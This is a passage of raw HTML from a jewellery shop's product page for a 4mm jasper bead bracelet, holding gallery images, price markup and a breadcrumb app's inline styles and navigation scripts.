//aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Square1-ImperialJasperBraceletVI_4mm.webp?v=1746154194&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="47625683665231" role="group" aria-label="Item 5 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=2000" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=1800 1800w, //aurumbrothers.com/cdn/shop/files/Square4-ImperialJasperBraceletVI_4mm_83dfdee3-9a6a-4f79-a278-1e4aeb73aa58.webp?v=1746154194&amp;width=2000 2000w" width="2000" height="2000" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="65019328561535" role="group" aria-label="Item 6 of 7" ><img src="//aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=1080" alt="Imperial Jasper Bracelet VI (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Pouch_Optimized_7a19b50f-0806-4c68-8dc3-93a6720ce679.webp?v=1746154194&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="video" data-media-id="46962729976143" role="group" aria-label="Item 7 of 7" ><video-media  type="video"   show-play-button group="product" style="--aspect-ratio: 1.0; --play-button-background: #010101"><img src="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=1080" alt="" srcset="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000.jpg?v=1709808029&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 630px - 96px)"><video playsinline="true" controls="controls" muted="muted" loop="loop" preload="none" aria-label="Imperial Jasper Bracelet VI (4mm)" poster="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000_400x.jpg?v=1709808029"><source src="//aurumbrothers.com/cdn/shop/videos/c/vp/57b71b6572cb42b693116fb29f70326b/57b71b6572cb42b693116fb29f70326b.HD-1080p-2.5Mbps-25567846.mp4?v=0" type="video/mp4"><img src="//aurumbrothers.com/cdn/shop/files/preview_images/57b71b6572cb42b693116fb29f70326b.thumbnail.0000000000_400x.jpg?v=1709808029"></video></video-media></div></scroll-carousel>
<button is="carousel-prev-button" type="button" class="prev-next-button prev-next-button--prev circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main" disabled>
  <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

<button is="carousel-next-button" type="button" class="prev-next-button prev-next-button--next circle-button hover:animate-icon-inline" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main">
  <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button><button type="button" class="tap-area sm:hidden" is="carousel-next-button" aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main">
          <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-6922051715126-template--25818180354431__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 5</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 6</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 7</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
        <a href="/products/imperial-jasper-bracelet-vi-4mm" class="product-title h6">Imperial Jasper Bracelet VI (4mm)</a>
        <price-list role="region" aria-live="polite" class="price-list "><sale-price form="product-form-6922051715126-template--25818180354431__main" class="text-subdued">
      <span class="sr-only">Sale price</span>314 USD</sale-price>

    <compare-at-price form="product-form-6922051715126-template--25818180354431__main" hidden class="text-subdued line-through">
      <span class="sr-only">Regular price</span></compare-at-price></price-list>
      </div>
    </div>

    <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div
          class="product-info__block-item "
          data-block-type="@app"
          
        ><div class="product-info__block-item" data-block-type="judge-me-app"><div id="shopify-block-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1" class="shopify-block shopify-app-block oh-categories-extension">
<div class="nav-path-hide pg-wrap path-nav-sys" data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1" data-nav-style="breadcrumb" data-theme-el="navigation">
<nav class="disp-blk pad-base" data-nav-type="primary">
      <ol itemscope itemtype="https://schema.org/BreadcrumbList" class="list-reset disp-blk pad-none mg-none nav-seq-list mobile-scroll-nav" data-list-type="ordered">
        <meta itemprop="name" content="Breadcrumbs" />
        <!-- BEGIN app snippet: breadcrumb-catalog --><!-- BEGIN app snippet: oh-item --><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="nav-item-inline txt-wrap-brk" data-nav-item="true">
  
    <a href="https://www.aurumbrothers.com/collections" class="link-unstyled txt-nav-item fg-color font-base" itemprop="item" data-link-type="breadcrumb">
      
        <span itemprop="name">All</span>
      
    </a>
  
  <meta itemprop="position" content="1" />
</li>
<!-- END app snippet --><!-- BEGIN app snippet: oh-item-split --><li class="sep-sym-base align-ctr justify-ctr icon-base" data-role="divider" data-align="mid"><span class="txt-div-sep" data-align="center" data-valign="mid">›</span></li>
<!-- END app snippet --><!-- END app snippet --><!-- BEGIN app snippet: breadcrumb-with-visitor-path --><div id="_vd-6922051715126" style="display:none;" data-pid="6922051715126" data-default="earth-browns-beige" data-separator="&lt;!-- BEGIN app snippet: oh-item-split --&gt;&lt;li class=&quot;sep-sym-base align-ctr justify-ctr icon-base&quot; data-role=&quot;divider&quot; data-align=&quot;mid&quot;&gt;&lt;span class=&quot;txt-div-sep&quot; data-align=&quot;center&quot; data-valign=&quot;mid&quot;&gt;›&lt;/span&gt;&lt;/li&gt;
&lt;!-- END app snippet --&gt;" data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1" data-hover-effect="underline" data-hide-product-name="true"><div data-handle="earth-browns-beige" data-id="679309672831" data-title="Earth Browns & Beige" data-url="/collections/earth-browns-beige"></div><div data-handle="shop-by-color" data-id="684137218431" data-title="Shop by Color" data-url="/collections/shop-by-color"></div><div data-handle="all" data-id="73940205627" data-title="All" data-url="/collections/all"></div><div data-handle="all-bracelet-2024" data-id="617413214543" data-title="All Bracelet 2024" data-url="/collections/all-bracelet-2024"></div><div data-handle="all-products" data-id="157000826934" data-title="All Products" data-url="/collections/all-products"></div><div data-handle="best-sellers-2025" data-id="617865871695" data-title="Best Selling Bracelets 2025" data-url="/collections/best-sellers-2025"></div><div data-handle="best-selling-bracelets-august-2023" data-id="607173214543" data-title="Best Selling Bracelets August 2023" data-url="/collections/best-selling-bracelets-august-2023"></div><div data-handle="bracelets-for-men-1" data-id="633846595919" data-title="Bracelets for Men" data-url="/collections/bracelets-for-men-1"></div><div data-handle="facebook" data-id="665476202879" data-title="Bracelets for Men" data-url="/collections/facebook"></div><div data-handle="cubic" data-id="668975628671" data-title="Cubic" data-url="/collections/cubic"></div><div data-handle="desert-1" data-id="625102160207" data-title="Desert Collection" data-url="/collections/desert-1"></div><div data-handle="fathers-day-inspiration" data-id="625436229967" data-title="Father's Day Inspiration" data-url="/collections/fathers-day-inspiration"></div><div data-handle="jasper" data-id="631623385423" data-title="Jasper" data-url="/collections/jasper"></div><div data-handle="jewelry-for-men" data-id="612266475855" data-title="Jewelry for men" data-url="/collections/jewelry-for-men"></div><div data-handle="leap-year-day-flash-sale" data-id="619230822735" data-title="Leap Year Day Flash Sale" data-url="/collections/leap-year-day-flash-sale"></div><div data-handle="memorial-day-sale-bracelet-inspiration" data-id="623997976911" data-title="Memorial Day Sale Bracelet Inspiration" data-url="/collections/memorial-day-sale-bracelet-inspiration"></div><div data-handle="bracelets-for-men" data-id="172976603190" data-title="Mens Beaded Bracelets" data-url="/collections/bracelets-for-men"></div><div data-handle="most-popular-stacking-bracelets" data-id="682619208063" data-title="Most Popular Stacking Bracelets" data-url="/collections/most-popular-stacking-bracelets"></div><div data-handle="popular-designs" data-id="670894948735" data-title="Popular Designs" data-url="/collections/popular-designs"></div><div data-handle="products-with-details-product-page" data-id="680525791615" data-title="Products with Details Product Page" data-url="/collections/products-with-details-product-page"></div><div data-handle="regular-collection" data-id="668204827007" data-title="Regular Collection" data-url="/collections/regular-collection"></div><div data-handle="shop-by-bead-size" data-id="684366266751" data-title="Shop by Bead Size" data-url="/collections/shop-by-bead-size"></div><div data-handle="shop-by-collection" data-id="684366332287" data-title="Shop by Collection" data-url="/collections/shop-by-collection"></div><div data-handle="shop-by-gemstone" data-id="683469668735" data-title="Shop by Gemstone" data-url="/collections/shop-by-gemstone"></div><div data-handle="small-beads-collections" data-id="674652815743" data-title="Small Beads Collections" data-url="/collections/small-beads-collections"></div><div data-handle="spring-2024" data-id="620340412751" data-title="Spring 2024" data-url="/collections/spring-2024"></div><div data-handle="summer-best-sellers" data-id="608903659855" data-title="Summer Best Sellers" data-url="/collections/summer-best-sellers"></div><div data-handle="top-rated" data-id="617865150799" data-title="Top Rated Bracelets" data-url="/collections/top-rated"></div><div data-handle="trending" data-id="617550807375" data-title="Trending" data-url="/collections/trending"></div><div data-for="earth-browns-beige" data-parents="shop-by-color" style="display:none;"></div><div data-for="all" data-parents="" style="display:none;"></div><div data-for="all-bracelet-2024" data-parents="" style="display:none;"></div><div data-for="all-products" data-parents="" style="display:none;"></div><div data-for="best-sellers-2025" data-parents="" style="display:none;"></div><div data-for="best-selling-bracelets-august-2023" data-parents="" style="display:none;"></div><div data-for="bracelets-for-men-1" data-parents="" style="display:none;"></div><div data-for="facebook" data-parents="" style="display:none;"></div><div data-for="cubic" data-parents="" style="display:none;"></div><div data-for="desert-1" data-parents="" style="display:none;"></div><div data-for="earth-browns-beige" data-parents="shop-by-color" style="display:none;"></div><div data-for="fathers-day-inspiration" data-parents="" style="display:none;"></div><div data-for="jasper" data-parents="" style="display:none;"></div><div data-for="jewelry-for-men" data-parents="" style="display:none;"></div><div data-for="leap-year-day-flash-sale" data-parents="" style="display:none;"></div><div data-for="memorial-day-sale-bracelet-inspiration" data-parents="" style="display:none;"></div><div data-for="bracelets-for-men" data-parents="" style="display:none;"></div><div data-for="most-popular-stacking-bracelets" data-parents="" style="display:none;"></div><div data-for="popular-designs" data-parents="" style="display:none;"></div><div data-for="products-with-details-product-page" data-parents="" style="display:none;"></div><div data-for="regular-collection" data-parents="" style="display:none;"></div><div data-for="shop-by-bead-size" data-parents="" style="display:none;"></div><div data-for="shop-by-collection" data-parents="" style="display:none;"></div><div data-for="shop-by-color" data-parents="" style="display:none;"></div><div data-for="shop-by-gemstone" data-parents="" style="display:none;"></div><div data-for="small-beads-collections" data-parents="shop-by-bead-size" style="display:none;"></div><div data-for="spring-2024" data-parents="" style="display:none;"></div><div data-for="summer-best-sellers" data-parents="" style="display:none;"></div><div data-for="top-rated" data-parents="" style="display:none;"></div><div data-for="trending" data-parents="" style="display:none;"></div></div>
<!-- _M_6922051715126_AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1 -->
<script>!function(){if(window.Shopify&&window.Shopify.designMode)return;const p='6922051715126',d='earth-browns-beige',bid='AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1';!function u(){if(!window._vp)return void setTimeout(u,50);const r=window._vp.determineCollection(p,d);if(r){window._vp.saveToSession(p,r.handle);window._vp.saveToLocal(p,r.handle);const h=window._vp.buildBreadcrumbHTML(p,r.handle,bid);if(h){const w=document.createTreeWalker(document.body,NodeFilter.SHOW_COMMENT);let m=null;const targetMarker='_M_'+p+'_'+bid;for(;w.nextNode();){const nodeVal=w.currentNode.nodeValue.trim();if(nodeVal===targetMarker){m=w.currentNode;break}}if(m){const t=document.createElement('div');for(t.innerHTML=h;t.firstChild;)m.parentNode.insertBefore(t.firstChild,m);const v=document.querySelector('#_vd-'+p+'[data-block-id="'+bid+'"]'),b=v?v.getAttribute('data-block-id'):'',e=v?v.getAttribute('data-hover-effect'):'';'underline'===e&&b&&document.querySelectorAll('[data-block-id="'+b+'"] a.txt-nav-item').forEach(l=>{l.onmouseenter=()=>{l.classList.remove('oh-hl-out');l.classList.add('oh-hl-in')};l.onmouseleave=()=>{l.classList.remove('oh-hl-in');l.classList.add('oh-hl-out')}})}}}}()}();</script>
<!-- END app snippet -->
</ol>
</nav>
</div><style>.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] a{color:inherit!important}.disp-blk{display:block}.disp-inline{display:inline}.disp-if{display:inline-flex}.pad-none{padding:0}.mg-none{margin:0}.list-reset{list-style:none}.link-unstyled,.link-unstyled:hover{text-decoration:none}.nav-seq-list{display:block}.nav-item-inline{display:inline}.sep-sym-base{display:inline-flex}.sep-sym-base[data-align="mid"]{vertical-align:middle}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"][data-nav-style="breadcrumb"]{--br-rad:5px;--txt-sz:11px;--wrap-w:1600px;--trail-icon-size:11px;;--ico-dim:11px;--sep-gap:2px;--bg-col:;--txt-col:;--sp-v:0px;--pad-v:6px;--pad-h:0px}[data-nav-style="breadcrumb"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"]{margin-top:var(--sp-v);margin-bottom:var(--sp-v)}[data-theme-el="navigation"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"]{max-width:var(--wrap-w)}[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"][data-nav-style="breadcrumb"]{font-size:var(--txt-sz)}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"]{background-color:var(--bg-col);color:var(--txt-col)}[data-nav-style="breadcrumb"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"]{padding:var(--pad-v) var(--pad-h)}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .sep-sym-base{display:inline-flex}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .sep-sym-base[data-role="divider"]{margin-left:var(--sep-gap);margin-right:var(--sep-gap)}[data-nav-style="breadcrumb"] .sep-sym-base[data-role="divider"]{width:max(var(--ico-dim),calc(var(--txt-sz) * 1.1));height:max(var(--ico-dim),calc(var(--txt-sz) * 1.1))}[data-theme-el="navigation"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .sep-sym-base[data-role="divider"]{color:currentColor;vertical-align:baseline}[data-nav-style="breadcrumb"] .nav-item-inline{display:inline-flex;align-items:center}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .txt-nav-item{font-size:var(--txt-sz);display:inline-flex;align-items:center}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .pad-base{text-align:left}.path-nav-sys a[data-link-type="breadcrumb"],.path-nav-sys a[data-link-type="breadcrumb"]:hover,[data-nav-style="breadcrumb"] a.link-unstyled{text-decoration:none}@keyframes ul-in-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1{from{left:0;right:100%}to{left:0;right:0}}@keyframes ul-out-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1{from{left:0;right:0}to{left:100%;right:0}}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] a.txt-nav-item{position:relative}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] a.txt-nav-item::after{content:'';position:absolute;height:1px;bottom:-2px;left:100%;right:0;background-color:currentColor}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] a.txt-nav-item.oh-hl-in::after{animation:ul-in-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1 .3s forwards}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] a.txt-nav-item.oh-hl-out::after{animation:ul-out-AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1 .3s forwards}.txt-div-sep{display:inline-flex;align-items:center;justify-content:center}.txt-div-sep[data-align="center"]{align-items:center;justify-content:center}.txt-div-sep[data-valign="mid"]{vertical-align:middle}[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .txt-div-sep{line-height:1;font-size:max(var(--ico-dim),12px);color:currentColor;width:max(var(--ico-dim),12px);height:max(var(--ico-dim),12px)}.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .sep-sym-base:last-child{display:none}@media (max-width:749px){.mobile-scroll-nav[data-list-type="ordered"]{scroll-snap-type:x mandatory;overflow-x:auto;overflow-y:hidden;}[data-nav-style="breadcrumb"] .mobile-scroll-nav{display:flex;align-items:center;scroll-behavior:smooth}.mobile-scroll-nav{scrollbar-width:none;-webkit-overflow-scrolling:touch;-ms-overflow-style:none}.mobile-scroll-nav::-webkit-scrollbar{display:none}[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] .mobile-scroll-nav .nav-item-inline{flex-shrink:0;display:flex;align-items:center}}.txt-nav-item[data-state="active"]{font-weight:bold}@keyframes homePulse{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.85;transform:scale(1.08)}}.icon.icon-home{display:inline-block;width:1em;height:1em;vertical-align:-.1em;fill:currentColor;transition:fill .3s ease,transform .2s ease}a:hover .icon.icon-home:not(.icon-sm){fill:#000!important;animation:homePulse .6s ease-in-out infinite}a:hover .icon.icon-home:not(.icon-sm) path{fill:#000!important}.icon.icon-home.icon-sm{fill:none;stroke:currentColor;transition:fill .3s ease,stroke .3s ease,transform .2s ease}a:hover .icon.icon-home.icon-sm{fill:#000!important;stroke:none;animation:homePulse .6s ease-in-out infinite}.oh-home-label-html{display:inline-block;vertical-align:baseline;line-height:1}.oh-home-label-html .icon.icon-home{margin-right:0}@media (min-width:990px){.path-nav-sys[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"][data-nav-style="breadcrumb"]{--pad-v:8px;--pad-h:0px}[data-nav-style="breadcrumb"][data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"]{padding:var(--pad-v) var(--pad-h)}}</style><script>window._tree=window._tree||{collections:{},productCollections:{}};window._tree.collections['all']=  {id:'73940205627',title:"All",handle:'all'};window._tree.collections['all-bracelet-2024']=  {id:'617413214543',title:"All Bracelet 2024",handle:'all-bracelet-2024'};window._tree.collections['all-products']=  {id:'157000826934',title:"All Products",handle:'all-products'};window._tree.collections['best-sellers-2025']=  {id:'617865871695',title:"Best Selling Bracelets 2025",handle:'best-sellers-2025'};window._tree.collections['best-selling-bracelets-august-2023']=  {id:'607173214543',title:"Best Selling Bracelets August 2023",handle:'best-selling-bracelets-august-2023'};window._tree.collections['bracelets-for-men-1']=  {id:'633846595919',title:"Bracelets for Men",handle:'bracelets-for-men-1'};window._tree.collections['facebook']=  {id:'665476202879',title:"Bracelets for Men",handle:'facebook'};window._tree.collections['cubic']=  {id:'668975628671',title:"Cubic",handle:'cubic'};window._tree.collections['desert-1']=  {id:'625102160207',title:"Desert Collection",handle:'desert-1'};window._tree.collections['earth-browns-beige']=  {id:'679309672831',title:"Earth Browns \u0026 Beige",handle:'earth-browns-beige'};window._tree.collections['fathers-day-inspiration']=  {id:'625436229967',title:"Father's Day Inspiration",handle:'fathers-day-inspiration'};window._tree.collections['jasper']=  {id:'631623385423',title:"Jasper",handle:'jasper'};window._tree.collections['jewelry-for-men']=  {id:'612266475855',title:"Jewelry for men",handle:'jewelry-for-men'};window._tree.collections['leap-year-day-flash-sale']=  {id:'619230822735',title:"Leap Year Day Flash Sale",handle:'leap-year-day-flash-sale'};window._tree.collections['memorial-day-sale-bracelet-inspiration']=  {id:'623997976911',title:"Memorial Day Sale Bracelet Inspiration",handle:'memorial-day-sale-bracelet-inspiration'};window._tree.collections['bracelets-for-men']=  {id:'172976603190',title:"Mens Beaded Bracelets",handle:'bracelets-for-men'};window._tree.collections['most-popular-stacking-bracelets']=  {id:'682619208063',title:"Most Popular Stacking Bracelets",handle:'most-popular-stacking-bracelets'};window._tree.collections['popular-designs']=  {id:'670894948735',title:"Popular Designs",handle:'popular-designs'};window._tree.collections['products-with-details-product-page']=  {id:'680525791615',title:"Products with Details Product Page",handle:'products-with-details-product-page'};window._tree.collections['regular-collection']=  {id:'668204827007',title:"Regular Collection",handle:'regular-collection'};window._tree.collections['shop-by-bead-size']=  {id:'684366266751',title:"Shop by Bead Size",handle:'shop-by-bead-size'};window._tree.collections['shop-by-collection']=  {id:'684366332287',title:"Shop by Collection",handle:'shop-by-collection'};window._tree.collections['shop-by-color']=  {id:'684137218431',title:"Shop by Color",handle:'shop-by-color'};window._tree.collections['shop-by-gemstone']=  {id:'683469668735',title:"Shop by Gemstone",handle:'shop-by-gemstone'};window._tree.collections['small-beads-collections']=  {id:'674652815743',title:"Small Beads Collections",handle:'small-beads-collections'};window._tree.collections['spring-2024']=  {id:'620340412751',title:"Spring 2024",handle:'spring-2024'};window._tree.collections['summer-best-sellers']=  {id:'608903659855',title:"Summer Best Sellers",handle:'summer-best-sellers'};window._tree.collections['top-rated']=  {id:'617865150799',title:"Top Rated Bracelets",handle:'top-rated'};window._tree.collections['trending']=  {id:'617550807375',title:"Trending",handle:'trending'};window._tree.productCollections['6922051715126']=["all","all-bracelet-2024","all-products","best-sellers-2025","best-selling-bracelets-august-2023","bracelets-for-men-1","facebook","cubic","desert-1","earth-browns-beige","fathers-day-inspiration","jasper","jewelry-for-men","leap-year-day-flash-sale","memorial-day-sale-bracelet-inspiration","bracelets-for-men","most-popular-stacking-bracelets","popular-designs","products-with-details-product-page","regular-collection","shop-by-bead-size","shop-by-collection","shop-by-color","shop-by-gemstone","small-beads-collections","spring-2024","summer-best-sellers","top-rated","trending"];try{const enc=sessionStorage.getItem('lt_5e9c2b7d');if(enc){const dec=atob(enc.split('').reverse().join(''));window._ctx=dec;}}catch(e){}if(!window._vp){const s=document.createElement('script');s.src='https://cdn.shopify.com/extensions/019c1005-407b-72ec-97c5-3bb5a34b1172/oh-breadcrumbs-categories-92/assets/nav-ctx.js';s.async=1;document.head.appendChild(s);}</script><script>document.querySelectorAll('[data-block-id="AcGNWUk1xSXg1aHBNS__breadcrumbs_categories_breadcrumbs_WeLUDx-1"] a.txt-nav-item').forEach(l=>{l.onmouseenter=()=>{l.classList.remove('oh-hl-out');l.classList.add('oh-hl-in')};l.onmouseleave=()=>{l.classList.remove('oh-hl-in');l.classList.add('oh-hl-out')}});</script>
</div></div></div><div
          class="product-info__block-item "
